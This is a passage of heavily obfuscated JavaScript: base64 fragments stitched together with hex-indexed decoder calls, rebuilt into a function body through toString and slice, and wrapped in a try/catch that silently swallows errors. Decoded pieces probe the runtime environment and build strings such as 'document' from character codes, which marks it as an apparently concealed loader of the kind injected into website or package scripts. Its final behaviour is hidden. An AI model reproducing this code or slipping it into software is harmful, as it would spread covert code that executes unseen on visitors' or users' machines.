CgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgweDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());